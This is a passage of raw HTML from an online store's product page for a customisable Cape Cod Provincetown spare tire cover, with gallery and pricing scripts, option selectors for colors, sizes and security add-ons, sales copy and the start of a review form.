Cover","position":null,"isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/tirecovers.com\/media\/catalog\/product\/cache\/def8dce54693859a857693e60726d88c\/t\/i\/tire-cover-grommet-lock_3_1_1_1_1_1_2_1_1_2_1_1_1_2_1_1_1_1_1_1_1_1_1_1_1_1_1_2_1_1_1_1_1_1_1_1_1_1_1_2_1_2_1_1_1_1_1_1_1_1_2_1_1_1_1_1_1_1_1_1_1_3_1_1_1_1_1_2_1_2_1_4_4_2_1_1_1_1_6_3_2_1_1.jpg","img":"https:\/\/tirecovers.com\/media\/catalog\/product\/cache\/bbd84b2d25f2c47c70f30732f3aa0399\/t\/i\/tire-cover-grommet-lock_3_1_1_1_1_1_2_1_1_2_1_1_1_2_1_1_1_1_1_1_1_1_1_1_1_1_1_2_1_1_1_1_1_1_1_1_1_1_1_2_1_2_1_1_1_1_1_1_1_1_2_1_1_1_1_1_1_1_1_1_1_3_1_1_1_1_1_2_1_2_1_4_4_2_1_1_1_1_6_3_2_1_1.jpg","full":"https:\/\/tirecovers.com\/media\/catalog\/product\/cache\/b2228115af2bce6a498188e0791df63b\/t\/i\/tire-cover-grommet-lock_3_1_1_1_1_1_2_1_1_2_1_1_1_2_1_1_1_1_1_1_1_1_1_1_1_1_1_2_1_1_1_1_1_1_1_1_1_1_1_2_1_2_1_1_1_1_1_1_1_1_2_1_1_1_1_1_1_1_1_1_1_3_1_1_1_1_1_2_1_2_1_4_4_2_1_1_1_1_6_3_2_1_1.jpg","caption":"Cape Cod Provincetown Custom Tire Cover","position":null,"isMain":false,"type":"image","videoUrl":null}],
                "options": {
											"nav": "thumbs",
						"navdir": "horizontal",
										
											"loop": true,
										
											"keyboard": true,
										
											"arrows": true,
										
											"allowfullscreen": true,
					                    
                    
                    
                    

                    					
                    "width": "600",
					
					                        "height": 600,
                    					
                    "thumbwidth": "95",
                    "thumbheight": "95",

                                            "transitionduration": 500,
                                        "transition": "slide",
					
											"navarrows": true,
					
                    "navtype": "slides",

					"thumbmargin": 10,
					"thumbborderwidth": 1                },
				
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
				
                "breakpoints":{
					"mobile":{
						"conditions":{
							"max-width":"1200px"
						},
						
						"options":{
							"options":{
								"nav":"dots"
							},
							
							"magnifierOpts": {
								"enabled": false
							}
						}
					}
				
				}
            }
        }
    }



</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main">    <div class="page-title-wrapper product">
        <h1 class="page-title"
                        >
            <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Cape Cod Provincetown Custom Tire Cover</span>        </h1>
            </div>
<div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">TCCapeCodProvincetownCustom</div>
</div>


<div class="view-count">
    Views: 0</div>
</div>    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://tirecovers.com/cape-cod-provincetown-tire-cover.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="price-box price-final_price" data-role="priceBox" data-product-id="2022" data-price-box="product-id-2022">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-2022"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$69.00</span></span>
                <meta itemprop="price" content="69" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description">Cape Cod Provincetown Custom Tire Cover on Black, Tan, Navy, Or White Vinyl</div>
</div>


<div class="product-add-form">
    <form data-product-sku="TCCapeCodProvincetownCustom"
          action="https://tirecovers.com/checkout/cart/add/uenc/aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2FwZS1jb2QtcHJvdmluY2V0b3duLXRpcmUtY292ZXIuaHRtbA~~/product/2022/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="2022" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="2022" />
        <input name="form_key" type="hidden" value="Fyahki41nNp4hdG5" />                                            <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
    <div class="fieldset" tabindex="0">
        
<script>
require([
    'jquery'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"7358":{"42530":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"White"},"42529":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Black"},"42531":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Navy"},"42532":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Tan"}},"7357":{"42512":{"prices":{"oldPrice":{"amount":"7.000000","adjustments":[]},"basePrice":{"amount":7},"finalPrice":{"amount":7}},"type":"fixed","name":"A"},"42513":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"C"},"42514":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"D10"},"42515":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"E"},"42516":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"E10"},"42517":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"F"},"42518":{"prices":{"oldPrice":{"amount":"7.000000","adjustments":[]},"basePrice":{"amount":7},"finalPrice":{"amount":7}},"type":"fixed","name":"H1"},"42519":{"prices":{"oldPrice":{"amount":"7.000000","adjustments":[]},"basePrice":{"amount":7},"finalPrice":{"amount":7}},"type":"fixed","name":"H2"},"42520":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"I"},"42521":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"J"},"42522":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"LARGE"},"42523":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"M"},"42524":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"N"},"42525":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"O"},"42526":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"SMALL"},"42527":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Y"},"42528":{"prices":{"oldPrice":{"amount":"7.000000","adjustments":[]},"basePrice":{"amount":7},"finalPrice":{"amount":7}},"type":"fixed","name":"Z"}},"7362":{"42543":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Black"},"42545":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Blue"},"42541":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Brown"},"42546":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Green"},"42542":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Orange"},"42538":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Pink"},"42540":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Purple"},"42544":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Red"},"42547":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"White"},"42539":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Yellow"}},"7361":{"prices":{"oldPrice":{"amount":"10.000000","adjustments":[]},"basePrice":{"amount":10},"finalPrice":{"amount":10}},"type":"fixed","name":"Custom Text Bottom"},"11421":{"52289":{"prices":{"oldPrice":{"amount":"15.000000","adjustments":[]},"basePrice":{"amount":15},"finalPrice":{"amount":15}},"type":"fixed","name":"Heavy Duty"},"52290":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Standard"}},"11422":{"52291":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"No"},"52292":{"prices":{"oldPrice":{"amount":"20.000000","adjustments":[]},"basePrice":{"amount":20},"finalPrice":{"amount":20}},"type":"fixed","name":"Yes, I have have a backup Camera on OEM Alloy Rims"}},"7360":{"42535":{"prices":{"oldPrice":{"amount":"5.000000","adjustments":[]},"basePrice":{"amount":5},"finalPrice":{"amount":5}},"type":"fixed","name":"Please add just the Security Grommets "},"42536":{"prices":{"oldPrice":{"amount":"9.000000","adjustments":[]},"basePrice":{"amount":9},"finalPrice":{"amount":9}},"type":"fixed","name":"Please add the Security Grommets & Coated Cable"},"42537":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"No, I'll take a risk and hope it won't get stolen"}},"7359":{"42533":{"prices":{"oldPrice":{"amount":"5.000000","adjustments":[]},"basePrice":{"amount":5},"finalPrice":{"amount":5}},"type":"fixed","name":"Add the Quality Masterlock to my Order"},"42534":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"No Thanks, I have my own Lock "}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='2022'][data-role=priceBox]"
            }
        }
    }
</script>
            
<div class="field required">
    <label class="label" for="select_7358">
        <span>Vinyl Colors</span>
    </label>
    <div class="control">
        <select name="options[7358]" id="select_7358" class=" required product-custom-option admin__control-select" title=""  data-selector="options[7358]"><option value="" >-- Please Select --</option><option value="42530"  price="0" >White </option><option value="42529"  price="0" >Black </option><option value="42531"  price="0" >Navy </option><option value="42532"  price="0" >Tan </option></select>                                </div>
</div>
            
<div class="field required">
    <label class="label" for="select_7357">
        <span>Tire Sizes</span>
    </label>
    <div class="control">
        <select name="options[7357]" id="select_7357" class=" required product-custom-option admin__control-select" title=""  data-selector="options[7357]"><option value="" >-- Please Select --</option><option value="42512"  price="7" >A +


        $7.00
        
</option><option value="42513"  price="0" >C </option><option value="42514"  price="0" >D10 </option><option value="42515"  price="0" >E </option><option value="42516"  price="0" >E10 </option><option value="42517"  price="0" >F </option><option value="42518"  price="7" >H1 +


        $7.00
        
</option><option value="42519"  price="7" >H2 +


        $7.00
        
</option><option value="42520"  price="0" >I </option><option value="42521"  price="0" >J </option><option value="42522"  price="0" >LARGE </option><option value="42523"  price="0" >M </option><option value="42524"  price="0" >N </option><option value="42525"  price="0" >O </option><option value="42526"  price="0" >SMALL </option><option value="42527"  price="0" >Y </option><option value="42528"  price="7" >Z +


        $7.00
        
</option></select>                                </div>
</div>
            
<div class="field required">
    <label class="label" for="select_7362">
        <span>Monogram Color Selection</span>
    </label>
    <div class="control">
        <select name="options[7362]" id="select_7362" class=" required product-custom-option admin__control-select" title=""  data-selector="options[7362]"><option value="" >-- Please Select --</option><option value="42543"  price="0" >Black </option><option value="42545"  price="0" >Blue </option><option value="42541"  price="0" >Brown </option><option value="42546"  price="0" >Green </option><option value="42542"  price="0" >Orange </option><option value="42538"  price="0" >Pink </option><option value="42540"  price="0" >Purple </option><option value="42544"  price="0" >Red </option><option value="42547"  price="0" >White </option><option value="42539"  price="0" >Yellow </option></select>                                </div>
</div>
            
<div class="field">
    <label class="label" for="options_7361_text">
        <span>Custom Text Bottom</span>
        <span class="price-notice">+

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="10"
        data-price-type=""
        class="price-wrapper "
    >$10.00</span>
        </span>
</span>    </label>

    <div class="control">
                                <input type="text"
                   id="options_7361_text"
                   class="input-text product-custom-option"
                                    data-validate="{&quot;maxlength&quot;:&quot;26&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}"
                                   name="options[7361]"
                   data-selector="options[7361]"
                   value=""/>
                            <p class="note note_7361">
                Maximum 26 characters                <span class="character-counter no-display"></span>
            </p>
            </div>
            <script type="text/x-magento-init">
        {
            "[data-selector='options[7361]']": {
                "Magento_Catalog/js/product/remaining-characters": {
                    "maxLength":  "26",
                    "noteSelector": ".note_7361",
                    "counterSelector": ".note_7361 .character-counter"
                }
            }
        }
    </script>
    </div>
            
<div class="field">
    <label class="label" for="select_11421">
        <span>Material</span>
    </label>
    <div class="control">
        <select name="options[11421]" id="select_11421" class=" product-custom-option admin__control-select" title=""  data-selector="options[11421]"><option value="" >-- Please Select --</option><option value="52289"  price="15" >Heavy Duty +


        $15.00
        
</option><option value="52290"  price="0" >Standard </option></select>            </div>
</div>
            
<div class="field required">
    <label class="label" for="select_11422">
        <span>Backup Camera Port</span>
    </label>
    <div class="control">
        <select name="options[11422]" id="select_11422" class=" required product-custom-option admin__control-select" title=""  data-selector="options[11422]"><option value="" >-- Please Select --</option><option value="52291"  price="0" >No </option><option value="52292"  price="20" >Yes, I have have a backup Camera on OEM Alloy Rims +


        $20.00
        
</option></select>                                </div>
</div>
            
<div class="field required">
    <label class="label" for="select_7360">
        <span>Security</span>
    </label>
    <div class="control">
        <select name="options[7360]" id="select_7360" class=" required product-custom-option admin__control-select" title=""  data-selector="options[7360]"><option value="" >-- Please Select --</option><option value="42535"  price="5" >Please add just the Security Grommets  +


        $5.00
        
</option><option value="42536"  price="9" >Please add the Security Grommets &amp; Coated Cable +


        $9.00
        
</option><option value="42537"  price="0" >No, I&#039;ll take a risk and hope it won&#039;t get stolen </option></select>                                </div>
</div>
            
<div class="field required">
    <label class="label" for="select_7359">
        <span>Masterlock</span>
    </label>
    <div class="control">
        <select name="options[7359]" id="select_7359" class=" required product-custom-option admin__control-select" title=""  data-selector="options[7359]"><option value="" >-- Please Select --</option><option value="42533"  price="5" >Add the Quality Masterlock to my Order +


        $5.00
        
</option><option value="42534"  price="0" >No Thanks, I have my own Lock  </option></select>                                </div>
</div>
        </div>
</div>
<div class="product-options-bottom">
        <div class="box-tocart">
        <div class="fieldset">
                            <div class="field qty">
                    <label class="label" for="qty"><span>Qty</span></label>
                    <div class="control control-qty-cart">
                        <input type="number"
                               name="qty"
                               id="qty"
                               maxlength="12"
                               value="1"
                               title="Qty" class="qty-default input-text qty"
                               data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                        />

                        <div class="control-qty">
                            <span class="quantity-controls quantity-plus"></span>
                            <span class="quantity-controls quantity-minus"></span>

                            <script type="text/javascript">
                                require([
                                    'jquery'
                                ], function ($) {
                                    $('.quantity-plus').click(function () {
                                        $('.qty-default').val(Number($('.qty-default').val()) + 1);
                                    });

                                    $('.quantity-minus').click(function () {
                                        var value = Number($('.qty-default').val()) - 1;
                                        if (value > 0) {
                                            $('.qty-default').val(value);
                                        }

                                    });
                                });
                            </script>
                        </div>
                    </div>
                </div>
                        <div class="actions">
                <button type="submit"
                        title="Add to Cart"
                        class="action primary tocart"
                        id="product-addtocart-button">
                <span>Add to Cart</span>
                </button>
                
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/tirecovers.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>




            </div>
        </div>
    </div>
    <script>
        require([
            'jquery',
            'mage/mage',
            'Magento_Catalog/product/view/validation',
            'Magento_Catalog/js/catalog-add-to-cart'
        ], function ($) {
            'use strict';

            $('#product_addtocart_form').mage('validation', {
                radioCheckboxClosest: '.nested',
                submitHandler: function (form) {
                    var widget = $(form).catalogAddToCart({
                        bindSubmit: false
                    });

                    widget.catalogAddToCart('submitForm', $(form));

                    return false;
                }
            });
        });
    </script>
</div>
                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-2022]": {
            "priceBox": {
                "priceConfig":  {"productId":2022,"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":69,"adjustments":[]},"oldPrice":{"amount":69,"adjustments":[]},"basePrice":{"amount":69,"adjustments":[]},"finalPrice":{"amount":69,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links">
<div class="product-addto-links" data-role="add-to-links">
                        <a title="Add to Wish List" href="#"
               class="action towishlist"
               data-post='{"action":"https:\/\/tirecovers.com\/wishlist\/index\/add\/","data":{"product":2022,"uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2FwZS1jb2QtcHJvdmluY2V0b3duLXRpcmUtY292ZXIuaHRtbA~~"}}'
               data-action="add-to-wishlist"><span>Add to Wish List</span></a>
            
            <a title="Add to Compare" href="#" data-post='{"action":"https:\/\/tirecovers.com\/catalog\/product_compare\/add\/","data":{"product":"2022","uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2FwZS1jb2QtcHJvdmluY2V0b3duLXRpcmUtY292ZXIuaHRtbA~~"}}' data-role="add-to-links" class="action tocompare">
			<span>Add to Compare</span>
        </a>
    </div>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }


</script>
</div>
<div id="addthis_wrap">
    <div class="addthis_inline_share_toolbox"></div>
    <script type="text/javascript"
            src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57bb23d4fe52414d"></script>

</div></div>    <div class="product info detailed">
                <div class="product data items vertical-style"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                            <ul class="resp-tabs-list">
                                                                    <li class="data item title"
                            aria-labeledby="tab-label-description-title"
                            data-role="collapsible" id="tab-label-description">
                            <a class="data switch"
                               tabindex="-1"
                               data-toggle="switch"
                               href="#description"
                               id="tab-label-description-title">
                                Details                            </a>
                        </li>
                                                                                            <li class="data item title"
                            aria-labeledby="tab-label-reviews-title"
                            data-role="collapsible" id="tab-label-reviews">
                            <a class="data switch"
                               tabindex="-1"
                               data-toggle="switch"
                               href="#reviews"
                               id="tab-label-reviews-title">
                                Reviews                            </a>
                        </li>
                                                                                </ul>

                <div class="resp-tabs-container">
                                            
                        <div class="data item content resp-tab-content" id="description" data-role="content">
                            
<div class="product attribute description">
        <div class="value" ><p><b>Customizing a tire cover is something we all want.&nbsp; Customize this tire cover with your Monogram.&nbsp; Choose from a variety of vinyl colors as well as the color of the monogram!&nbsp; Your initials are yours so make sure no one else has your tire cover.</b></p>
<p>***Please note, the color of the logo may be slightly different than what it shows on the computer screen.&nbsp; Make sure you have entered your initials in the order of First, Last, then Middle.&nbsp; The first letter of your last name will be in the middle.***</p>
<p><strong>Available in most <a title="Tire Sizes" href="https://tirecovers.com/media/wysiwyg/Tire-Covers-Tire-Size-Sheet.jpg" target="_blank">tire sizes</a>.&nbsp; </strong></p>
<p>You must remember that we have a large assortment of tire cover logos so you might have a difficult time choosing between them all. <strong>We care about our customers</strong> and our main purpose is to satisfy their demands.&nbsp;Please be aware that your order will have track numbers available in <strong>7-10 days from the date your order is placed</strong>. This means you will receive tracking information this necessarily mean that it will be deliver in 7-10 days.&nbsp; Please note this difference.&nbsp; We make each and every order on demand.&nbsp; Your order goes through several stages before it can be shipped out.&nbsp; Please be patient as we are working on your order.&nbsp; To learn more about the processes that go into your product visit our <a title="Tire Cover Process" href="http://tirecovers.com/about-tire-covers.html/?___store=english" target="_blank">About Tire Covers</a> page.&nbsp;</p>
<p>Nowadays we have great opportunities to satisfy your demands with the high quality custom made products. We are proud to present our wonderful choices of tire covers to you. Without a doubt <strong>we are the leading company</strong> in this hemisphere for custom made tire covers.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><a title="Spare Tire Cover Sizing Chart" href="https://tirecovers.com/media/wysiwyg/Tire-Covers-Tire-Size-Sheet.jpg" target="_blank"><strong><img title="Tire Cover Size Chart" alt="Tire Cover Size Chart" src="https://tirecovers.com/media/wysiwyg/Tire-Cover-Size-Chart-Large-Icon.jpg" /></strong></a></p>
<p style="text-align: center;"><a title="Spare Tire Cover Sizing Chart" href="https://tirecovers.com/media/wysiwyg/Tire-Covers-Tire-Size-Sheet.jpg" target="_blank"><strong>Tire Size Chart</strong></a></p>
<p style="text-align: left;"><strong><strong><strong>Made in the USA by&nbsp;<strong><strong><strong>TireCovers.com</strong></strong></strong><br />Commercial Grade Vinyl<br />UV Resistant Inks<br />Officially Licensed</strong></strong><br /><br /></strong></p>
<table id="Cape Cod Provincetown Custom Tire Cover" style="width: 421px; height: 23px; margin-left: auto; margin-right: auto;" border="0"><caption>&nbsp;</caption>
<tbody>
<tr>
<td style="text-align: center;"><img title="United States Army M1A2" alt="United States Army M1A2" src="https://tirecovers.com/media/wysiwyg/United-States-Military/M1A2_United_States_Army_Battle_Tank.jpg" width="200" /><br />&nbsp;</td>
<td style="text-align: center;"><img style="vertical-align: middle;" title="United States Army Logo" alt="United States Army Logo" src="https://tirecovers.com/media/wysiwyg/United-States-Military/Army.jpg" height="200" width="200" /></td>
<td style="text-align: center;"><img title="United States Army Artillery" alt="United States Army Artillery" src="https://tirecovers.com/media/wysiwyg/United-States-Military/US_Army_Artillery.jpg" width="200" /><br />&nbsp;</td>
</tr>
</tbody>
</table>
<p style="text-align: center;">&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p></div>
</div>
                        </div>
                                                                    
                        <div class="data item content resp-tab-content" id="reviews" data-role="content">
                            <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://tirecovers.com/review/product/post/id/2022/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="Fyahki41nNp4hdG5" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Cape Cod Provincetown Custom Tire Cover</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Your Rating</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Value_rating_label"><span>Value</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_1"
                                    title="1&#x20;star"
                                    id="Value_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_2"
                                    title="2&#x20;stars"
                                    id="Value_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_3"
                                    title="3&#x20;stars"
                                    id="Value_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
